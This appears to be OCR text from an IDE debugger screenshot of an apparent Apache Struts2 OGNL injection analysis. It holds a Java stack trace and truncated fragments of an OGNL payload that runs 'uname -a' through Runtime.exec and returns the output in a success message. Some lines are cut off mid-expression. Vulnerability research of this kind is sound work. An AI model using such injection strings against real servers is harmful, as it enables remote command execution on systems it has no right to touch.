 Frames
Variables
"http-nio-8080-exec-1"@2,523 in group "main"...
execute:108, Struts1Action (org.apache.struts2.s1)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invokeMethod:871, OgnlRuntime (ognl)
callAppropriateMethod:1294, OgnlRuntime (ognl)
callMethod:68, ObjectMethodAccessor (ognl)
callMethodWithDebugInfo:117, XWorkMethodAccessor (com.opensymp
callMethod:108, XWorkMethodAccessor (com.opensymphony.xwork2.o
callMethod:1370, OgnlRuntime (ognl)
getValueBody:91, ASTMethod (ognl)
evaluateGetValueBody:212, SimpleNode (ognl)
getValue:258, SimpleNode (ognl)
getValue:467, Ognl (ognl)
org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('uname -a').getInputStream())).(#q)} added successfully[]]}"
mmons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('uname -a').getInputStream())).(#q)} added successfully[]"
String(@java.lang.Runtime@getRuntime().exec('uname -a').getInputStream())).(#q)} added successfully"
thelostworld
Coverage
9: Version Control Terminal Java Enterprise Spring Application Servers 4: Run 5: Debug 6: TODO 1 Event Log